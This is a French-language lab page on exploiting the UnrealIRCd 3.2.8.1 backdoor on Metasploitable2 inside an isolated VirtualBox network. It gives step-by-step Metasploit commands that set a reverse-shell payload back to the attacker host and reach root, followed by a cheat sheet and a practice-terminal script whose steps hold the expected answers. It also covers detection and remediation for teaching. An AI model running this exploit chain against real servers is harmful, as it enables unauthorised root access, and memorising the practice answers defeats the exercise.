

<file: lab-unrealircd-backdoor.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>UnrealIRCd — Backdoor IRC</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,500;9..144,600&family=IBM+Plex+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="lab.css">
</head>
<body>

  <div class="wrap">
    <div class="hero">
      <p class="breadcrumb"><a href="index.html">← Hub</a></p>
      <p class="kicker">metasploitable2 :: recon → exploit → post-exploit</p>
      <h1>UnrealIRCd<br>Backdoor IRC</h1>
      <p class="lead">Même famille d'incident que vsftpd : une archive officielle piégée. Cette fois sur un serveur IRC, avec une commande magique qui déclenche l'exécution à distance.</p>
      <div class="meta-row">
        <div class="meta-item"><span class="label">Cible</span><span class="value">Metasploitable2 · 192.168.56.20</span></div>
        <div class="meta-item"><span class="label">Attaquant</span><span class="value">Kali Linux · 192.168.56.10</span></div>
        <div class="meta-item"><span class="label">Réseau</span><span class="value">Réseau interne VirtualBox (isolé)</span></div>
        <div class="meta-item"><span class="label">Résultat</span><span class="badge">root obtenu</span></div>
        <div class="meta-item"><span class="label">Difficulté</span><span class="score-badge" style="color:#5fd9a4; border:1px solid #5fd9a4; background:#5fd9a418;">2/10 · Introduction</span></div>
        <div class="meta-item"><span class="label">Puissance</span><span class="score-badge" style="color:#ff5c72; border:1px solid #ff5c72; background:#ff5c7218;">4/5 · Contrôle total</span></div>
      </div>
    </div>
  </div>

  <div class="wrap">
    <section id="chrono">
      <h2 class="section-title">Chronologie</h2>
      <p class="section-intro">Six étapes : reconnaissance, choix du port, recherche d'exploit, chargement du module, configuration, exploitation et vérification.</p>

      <h4 style="font-family:var(--mono); font-size:13px; color:var(--accent); margin:0 0 14px; font-weight:500;">Méthode exacte, en un coup d'œil</h4>
      <div class="playbook">
        <div class="playbook-row">
          <div class="playbook-num">1</div>
          <div class="playbook-what"><strong>Reconnaissance</strong><span>nmap -sV -sC</span></div>
          <div class="playbook-why">Lister tous les services. Repérer UnrealIRCd 3.2.8.1 sur le port 6667.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">2</div>
          <div class="playbook-what"><strong>Choix du port</strong><span>reconnaissance visuelle</span></div>
          <div class="playbook-why">Version précise connue pour une backdoor injectée dans l'archive officielle (2009-2010).</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">3</div>
          <div class="playbook-what"><strong>Recherche d'exploit</strong><span>searchsploit unrealircd</span></div>
          <div class="playbook-why">Croiser la version exacte avec la base d'exploits publics.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">4</div>
          <div class="playbook-what"><strong>Chargement du module</strong><span>msfconsole / search / use</span></div>
          <div class="playbook-why">Charger exploit/unix/irc/unreal_ircd_3281_backdoor.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">5</div>
          <div class="playbook-what"><strong>Configuration</strong><span>set payload / RHOSTS / LHOST</span></div>
          <div class="playbook-why">Payload shell Unix brut (cmd/unix/reverse), pas meterpreter.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">6</div>
          <div class="playbook-what"><strong>Exploitation</strong><span>run</span></div>
          <div class="playbook-why">Déclencher la backdoor, vérifier l'accès root obtenu.</div>
        </div>
      </div>

      <div class="timeline">

        <div class="step">
          <div class="step-num">1</div>
          <h3>Reconnaissance complète — nmap</h3>
          <p class="step-sub">Lister tous les ports ouverts. On trie ensuite.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali</div>
            <pre><span class="prompt">$</span> nmap -sV -sC 192.168.56.20<button class="copy-btn" type="button" data-copy="nmap -sV -sC 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">PORT     STATE SERVICE     VERSION</span>
<span class="out">21/tcp   open  ftp         vsftpd 2.3.4</span>
<span class="out">22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1</span>
<span class="out">23/tcp   open  telnet      Linux telnetd</span>
<span class="out">80/tcp   open  http        Apache httpd 2.2.8</span>
<span class="out">111/tcp  open  rpcbind     2 (RPC #100000)</span>
<span class="out">139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X</span>
<span class="out">445/tcp  open  netbios-ssn Samba smbd 3.0.20-Debian</span>
<span class="out">1524/tcp open  ingreslock?</span>
<span class="out">2049/tcp open  nfs         2-4 (RPC #100003)</span>
<span class="out">3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5</span>
<span class="out">5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7</span>
<span class="out">5900/tcp open  vnc         VNC (protocol 3.3)</span>
<span class="out">6667/tcp open  irc         UnrealIRCd 3.2.8.1</span>
<span class="out">8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1</span></pre>
          </div>
          <div class="explain">
            <span class="k">-sV</span><span class="v">versions exactes — indispensables : une backdoor cible une version précise.</span>
            <span class="k">-sC</span><span class="v">scripts NSE par défaut.</span>
            <span class="k">triage</span><span class="v">On cherche un service dont la version exacte est documentée comme vulnérable.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">2</div>
          <h3>Choix du port à cibler</h3>
          <p class="step-sub">Un service avec une version très précise : UnrealIRCd 3.2.8.1.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>rappel de la sortie nmap</div>
            <pre><span class="out">6667/tcp open  irc         UnrealIRCd 3.2.8.1</span></pre>
          </div>
          <div class="explain">
            <span class="k">indice</span><span class="v">3.2.8.1 — c'est cette version exacte qui a été piégée par une backdoor dans l'archive officielle entre 2009 et 2010.</span>
            <span class="k">à retenir</span><span class="v">Une version très précise, isolée sur un port, est un signal fort qu'un exploit documenté existe.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">3</div>
          <h3>Recherche d'exploit — searchsploit</h3>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali</div>
            <pre><span class="prompt">$</span> searchsploit unrealircd<button class="copy-btn" type="button" data-copy="searchsploit unrealircd" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">UnrealIRCd 3.2.8.1 - Backdoor Command Execution        | linux/remote/16921.rb</span>
<span class="out">UnrealIRCd 3.2.8.1 - Backdoor Command Execution (MSF)  | linux/remote/17900.rb</span></pre>
          </div>
          <div class="explain">
            <span class="k">bilan</span><span class="v">Deux résultats. Le second (17900.rb) est <strong>déjà intégré à Metasploit</strong> — c'est celui-ci qu'il faut charger.</span>
            <span class="k">.rb</span><span class="v">Module Ruby prêt pour msfconsole.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">4</div>
          <h3>Chargement du module Metasploit</h3>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali</div>
            <pre><span class="prompt">$</span> msfconsole<button class="copy-btn" type="button" data-copy="msfconsole" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="prompt">msf ></span> search unrealircd<button class="copy-btn" type="button" data-copy="search unrealircd" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">0  exploit/unix/irc/unreal_ircd_3281_backdoor  2010-06-12  excellent  Yes</span>

<span class="prompt">msf ></span> use exploit/unix/irc/unreal_ircd_3281_backdoor<button class="copy-btn" type="button" data-copy="use exploit/unix/irc/unreal_ircd_3281_backdoor" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="prompt">msf exploit(unreal_ircd_3281_backdoor) ></span></pre>
          </div>
          <div class="explain">
            <span class="k">backdoor</span><span class="v">Code malveillant ajouté dans l'archive officielle. La backdoor écoute les messages IRC et exécute toute commande préfixée par « AB ».</span>
            <span class="k">rank</span><span class="v">excellent — fiable, sans risque de planter le service.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">5</div>
          <h3>Configuration — payload + RHOSTS + LHOST</h3>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>msfconsole</div>
            <pre><span class="prompt">msf exploit(…) ></span> set payload cmd/unix/reverse<button class="copy-btn" type="button" data-copy="set payload cmd/unix/reverse" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="ok">payload => cmd/unix/reverse</span>
<span class="prompt">msf exploit(…) ></span> set RHOSTS 192.168.56.20<button class="copy-btn" type="button" data-copy="set RHOSTS 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="ok">RHOSTS => 192.168.56.20</span>
<span class="prompt">msf exploit(…) ></span> set LHOST 192.168.56.10<button class="copy-btn" type="button" data-copy="set LHOST 192.168.56.10" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="ok">LHOST => 192.168.56.10</span></pre>
          </div>
          <div class="explain">
            <span class="k">payload</span><span class="v">cmd/unix/reverse : shell Unix brut, pas de meterpreter (incompatible avec le service IRC).</span>
            <span class="k">RHOSTS / LHOST</span><span class="v">Cible + adresse de retour, comme d'habitude.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">6</div>
          <h3>Exploitation et vérification</h3>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>msfconsole</div>
            <pre><span class="prompt">msf exploit(…) ></span> run<button class="copy-btn" type="button" data-copy="run" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">[*] Started reverse TCP handler on 192.168.56.10:4444</span>
<span class="ok">[+] Backdoor triggered! Command execution confirmed</span>
<span class="ok">[*] Command shell session 1 opened (192.168.56.10:4444 -> 192.168.56.20:42617)</span>

<span class="prompt">#</span> id<button class="copy-btn" type="button" data-copy="id" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="ok">uid=0(root) gid=0(root) groups=0(root)</span></pre>
          </div>
          <div class="explain">
            <span class="k">shell direct</span><span class="v">Pas de session meterpreter intermédiaire. On est directement dans un shell Unix.</span>
            <span class="k">root direct</span><span class="v">Le service tournait en root → la backdoor hérite des droits administrateur.</span>
          </div>
        </div>

      </div>
    </section>

    <section id="cheatsheet">
      <h2 class="section-title">Commandes à retenir</h2>
      <p class="section-intro">Le strict nécessaire.</p>

      <div class="cheat-group">
        <h4>reconnaissance</h4>
        <table class="cheat">
          <tr><td class="cmd">nmap -sV -sC IP</td><td class="desc">ports + versions + scripts</td></tr>
          <tr><td class="cmd">searchsploit unrealircd</td><td class="desc">exploits publics</td></tr>
        </table>
      </div>

      <div class="cheat-group">
        <h4>metasploit</h4>
        <table class="cheat">
          <tr><td class="cmd">use exploit/unix/irc/unreal_ircd_3281_backdoor</td><td class="desc">charger le module</td></tr>
          <tr><td class="cmd">set payload cmd/unix/reverse</td><td class="desc">payload adapté (pas meterpreter)</td></tr>
          <tr><td class="cmd">set RHOSTS / set LHOST</td><td class="desc">cible + adresse de retour</td></tr>
          <tr><td class="cmd">run</td><td class="desc">lancer l'exploit</td></tr>
        </table>
      </div>

      <div class="cheat-group">
        <h4>post-exploitation</h4>
        <table class="cheat">
          <tr><td class="cmd">whoami / id</td><td class="desc">identité et groupes</td></tr>
          <tr><td class="cmd">pwd / ls /</td><td class="desc">explorer le système</td></tr>
        </table>
      </div>
    </section>

    <section id="concepts">
      <h2 class="section-title">Ce qu'il faut vraiment comprendre</h2>
      <div class="concepts">
        <div class="concept">
          <h4>Backdoor ≠ vulnérabilité classique</h4>
          <p>Comme pour vsftpd, c'est une archive officielle modifiée après compromission du serveur de distribution. Pas d'exploit technique — juste un motif de message à envoyer.</p>
        </div>
        <div class="concept">
          <h4>Une commande magique comme déclencheur</h4>
          <p>UnrealIRCd 3.2.8.1 écoute les messages IRC. Toute commande préfixée par <strong>AB</strong> est interprétée comme une commande shell. Un simple message suffit.</p>
        </div>
        <div class="concept">
          <h4>Pas de meterpreter — un shell Unix brut</h4>
          <p>Le module utilise <strong>cmd/unix/reverse</strong>. On obtient directement un shell système, sans couche intermédiaire.</p>
        </div>
      </div>
    </section>

    <section id="anatomie">
      <h2 class="section-title">Anatomie de la backdoor</h2>
      <p class="section-intro">Comment du code malveillant s'est retrouvé dans l'archive officielle d'UnrealIRCd.</p>

      <div class="concepts">
        <div class="concept">
          <h4>Une archive piégée sur le site officiel</h4>
          <p>Entre novembre 2009 et juin 2010, l'archive <code style="font-family:var(--mono); color:var(--text);">Unreal3.2.8.1.tar.gz</code> proposée sur le site officiel a été remplacée par une version modifiée. Le numéro affiché restait 3.2.8.1.</p>
        </div>
        <div class="concept">
          <h4>Le déclencheur — commande préfixée « AB »</h4>
          <p>Tout message commençant par <strong>AB</strong> est interprété comme une commande shell, exécutée avec les privilèges du processus IRC (ici root).</p>
          <div class="term" style="margin-top:14px;">
            <div class="term-bar"><span class="dot"></span>reconstruction pédagogique — pas le code exact</div>
            <pre style="color:var(--muted);">// principe du contrôle ajouté au traitement des messages IRC
<span class="out">if (message starts with "AB") {</span>
<span class="out">    execute_shell_command(message + 2);</span>
<span class="out">}</span></pre>
          </div>
        </div>
        <div class="concept">
          <h4>Pourquoi ça change la méthode de recherche</h4>
          <p>Seule une vérification d'intégrité (hash SHA-1 ou MD5) aurait permis de détecter la compromission avant installation.</p>
        </div>
      </div>
    </section>

    <section id="detection">
      <h2 class="section-title">Détection &amp; remédiation</h2>

      <div class="cheat-group">
        <table class="cheat">
          <tr><td class="cmd">sha1sum Unreal3.2.8.1.tar.gz</td><td class="desc">comparer le hash à celui publié par les mainteneurs</td></tr>
          <tr><td class="cmd">netstat / ss -tulpn</td><td class="desc">surveiller les connexions sortantes anormales depuis le serveur IRC</td></tr>
          <tr><td class="cmd">règle IDS</td><td class="desc">signature pour les messages IRC commençant par "AB"</td></tr>
          <tr><td class="cmd">ne pas tourner en root</td><td class="desc">limiter l'impact si la backdoor est exploitée</td></tr>
        </table>
      </div>
    </section>

    <section id="practice">
      <h2 class="section-title">Terminal d'entraînement</h2>
      <p class="section-intro">Rejoue la chaîne : reconnaissance, choix du port, searchsploit, msfconsole, configuration, exploitation, vérification.</p>

      <div class="term-launch">
        <button class="term-launch-btn" id="term-open-btn" type="button">
          <span class="term-launch-dot"></span>
          Ouvrir le terminal
        </button>
        <p class="term-launch-sub">Plein écran · indices logiques, pas de commande donnée · historique ↑ / ↓ comme un vrai shell</p>
      </div>
    </section>

    <footer>
      <div class="note">
        <span class="ok">✓</span> lab isolé — réseau interne VirtualBox, aucune machine réelle ni connexion externe impliquée.
      </div>
    </footer>
  </div>

  <div class="term-fullscreen" id="term-fullscreen">
    <div class="term-fs-header">
      <div class="term-fs-headrow">
        <div class="term-fs-titlebar">
          <button type="button" class="term-fs-dot r" id="term-close-dot" aria-label="Fermer le terminal" title="Fermer le terminal"></button>
          <span class="term-fs-dot y"></span><span class="term-fs-dot g"></span>
          <span class="term-fs-context" id="sim-context">kali@kali</span>
        </div>
        <button class="term-fs-close" id="term-fsbtn" type="button" aria-label="Basculer en plein écran" title="Plein écran">
          <svg viewBox="0 0 24 24" aria-hidden="true">
            <path d="M4 9V4h5"/>
            <path d="M20 9V4h-5"/>
            <path d="M4 15v5h5"/>
            <path d="M20 15v5h-5"/>
          </svg>
        </button>
      </div>
      <div class="term-fs-info">
        <span class="item">Cible <strong id="ib-target">192.168.56.20</strong></span>
        <span class="item">Attaquant <strong id="ib-attacker">192.168.56.10</strong></span>
      </div>
      <div class="phase-track" id="phase-track"></div>
      <div class="term-progress">
        <div class="term-progress-track"><div class="term-progress-fill" id="term-progress-fill"></div></div>
        <span class="term-progress-label" id="sim-progress">étape 1/9</span>
      </div>
      <div class="term-fs-consigne" id="term-fs-consigne">
        <span class="consigne-tag" id="consigne-tag">Consigne</span>
        <span class="consigne-text" id="consigne-text">—</span>
      </div>
    </div>

    <div class="sim-body" id="sim-body">
      <div class="sim-line sim-inputline" id="sim-inputline">
        <span class="p" id="sim-prompt-label">$</span>
        <input id="sim-input" class="sim-input" type="text" placeholder="tape ta commande puis Entrée… (↑ ↓ pour l'historique)" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" inputmode="text">
      </div>
    </div>

    <div class="term-fs-footer">
      <div class="sim-hint-box" id="sim-hint-box"></div>
      <div class="sim-controls">
        <button class="sim-btn" id="sim-hint-btn">💡 Indice</button>
        <button class="sim-btn" id="sim-solution-btn">🔍 Solution</button>
        <button class="sim-btn" id="sim-reset-btn">↺ Recommencer</button>
      </div>
    </div>
  </div>

<script>
  const steps = [
    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
      task:"Lance une reconnaissance complète sur la cible.",
      accepted:["nmap -sv -sc 192.168.56.20"],
      hint:"Même outil que dans les cours précédents : -sV + -sC.",
      hint2:"nmap -sV -sC 192.168.56.20",
      note:"nmap -sV -sC &lt;cible&gt; → point de départ standard.",
      output:[
        {t:"PORT     STATE SERVICE     VERSION", c:"o"},
        {t:"21/tcp   open  ftp         vsftpd 2.3.4", c:"o"},
        {t:"22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1", c:"o"},
        {t:"23/tcp   open  telnet      Linux telnetd", c:"o"},
        {t:"80/tcp   open  http        Apache httpd 2.2.8", c:"o"},
        {t:"111/tcp  open  rpcbind     2 (RPC #100000)", c:"o"},
        {t:"139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X", c:"o"},
        {t:"445/tcp  open  netbios-ssn Samba smbd 3.0.20-Debian", c:"o"},
        {t:"1524/tcp open  ingreslock?", c:"o"},
        {t:"2049/tcp open  nfs         2-4 (RPC #100003)", c:"o"},
        {t:"3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5", c:"o"},
        {t:"5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7", c:"o"},
        {t:"5900/tcp open  vnc         VNC (protocol 3.3)", c:"o"},
        {t:"6667/tcp open  irc         UnrealIRCd 3.2.8.1", c:"o", id:"hl-irc"},
        {t:"8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1", c:"o"}
      ] },

    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
      task:"Un service a une version très précise, connue pour être vulnérable. Tape son numéro de port.",
      accepted:["6667"],
      wrongAnswers:{
        "21":"vsftpd a une autre faille connue — ce n'est pas notre cible ici.",
        "23":"Telnet n'a pas de version précise documentée comme vulnérable ici.",
        "80":"Apache n'est pas la cible.",
        "3306":"MySQL demande des identifiants."
      },
      hint:"Cherche un service avec une version très précise et isolée, sur un port bien identifié.",
      hint2:"6667/tcp = UnrealIRCd 3.2.8.1 — version exacte connue pour une backdoor injectée dans l'archive officielle.",
      highlightIds:["hl-irc"],
      note:"UnrealIRCd 3.2.8.1 → version piégée : un module Metasploit documenté existe pour cette version.",
      output:[] },

    { kind:"type", phase:"recherche", context:"kali@kali", prompt:"$",
      task:"Cherche des exploits publics pour ce service.",
      accepted:["searchsploit unrealircd"],
      hint:"Base locale d'exploits Kali. Mot-clé = nom du service.",
      hint2:"searchsploit unrealircd",
      note:"searchsploit &lt;service&gt; → recherche par mot-clé dans la base d'exploits locale.",
      output:[
        {t:"UnrealIRCd 3.2.8.1 - Backdoor Command Execution        | linux/remote/16921.rb", c:"o"},
        {t:"UnrealIRCd 3.2.8.1 - Backdoor Command Execution (MSF)  | linux/remote/17900.rb", c:"o", id:"hl-msf"}
      ] },

    { kind:"type", phase:"recherche", context:"kali@kali", prompt:"$",
      task:"Un des deux résultats est déjà packagé pour Metasploit. Tape son identifiant (fin du chemin).",
      accepted:["17900.rb"],
      wrongAnswers:{
        "16921.rb":"Ce chemin n'est pas packagé pour Metasploit — regarde le titre qui précise (MSF)."
      },
      hint:"Regarde le titre : une ligne mentionne explicitement (MSF).",
      hint2:"17900.rb — le titre précise (MSF), c'est un module Metasploit prêt à charger.",
      highlightIds:["hl-msf"],
      note:"Un chemin en .rb avec mention (MSF) = module déjà prêt pour Metasploit.",
      output:[] },

    { kind:"type", phase:"recherche", context:"kali@kali", prompt:"$",
      task:"Lance la console Metasploit.",
      accepted:["msfconsole"],
      hint:"Le framework interactif, une seule commande depuis Kali.",
      note:"msfconsole → console interactive de Metasploit.",
      output:[{t:"=[ metasploit v6.4.135-dev ]", c:"o"}] },

    { kind:"type", phase:"recherche", context:"msf", prompt:">",
      task:"Cherche le module correspondant dans Metasploit.",
      accepted:["search unrealircd"],
      hint:"Recherche par mot-clé dans la console msf.",
      note:"search &lt;mot-clé&gt; → cherche un module dans la base intégrée de Metasploit.",
      output:[{t:"0  exploit/unix/irc/unreal_ircd_3281_backdoor  2010-06-12  excellent  Yes", c:"o"}] },

    { kind:"type", phase:"config", context:"msf", prompt:">",
      task:"Charge le module.",
      accepted:["use exploit/unix/irc/unreal_ircd_3281_backdoor", "use 0"],
      hint:"use + chemin complet du module.",
      note:"use &lt;chemin/module&gt; → charge un module dans la console.",
      output:[] },

    { kind:"type", phase:"config", context:"msf exploit(unreal_ircd_3281_backdoor)", prompt:">",
      task:"Définis le payload : shell Unix brut en reverse (pas meterpreter).",
      accepted:["set payload cmd/unix/reverse"],
      hint:"Le service IRC ne supporte pas meterpreter. Cherche un payload de type shell Unix brut qui fait un reverse.",
      hint2:"set payload cmd/unix/reverse",
      note:"set payload cmd/unix/reverse → payload de type shell Unix brut avec connexion retour (adapté aux services incompatibles avec meterpreter).",
      output:[{t:"payload => cmd/unix/reverse", c:"ok"}] },

    { kind:"type", phase:"config", context:"msf exploit(unreal_ircd_3281_backdoor)", prompt:">",
      task:"Définis la cible (RHOSTS).",
      accepted:["set rhosts 192.168.56.20"],
      hint:"Variable standard pour l'hôte distant.",
      note:"RHOSTS = adresse de la cible.",
